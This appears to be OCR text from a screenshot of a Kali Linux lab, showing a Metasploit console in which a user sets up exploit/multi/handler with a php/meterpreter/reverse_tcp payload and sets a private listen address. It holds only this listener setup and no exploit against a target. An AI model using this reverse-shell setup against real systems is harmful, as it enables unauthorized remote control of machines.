 主页
我的计算机
Windows Server 2008 R2 x64
Kali-Linux-2020.3-vmware-a...
kali@kali: ~
kali@kali: ~
06:25 PM
kali@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.61
lhost => 192.168.43.61
msf5 exploit(multi/handler) >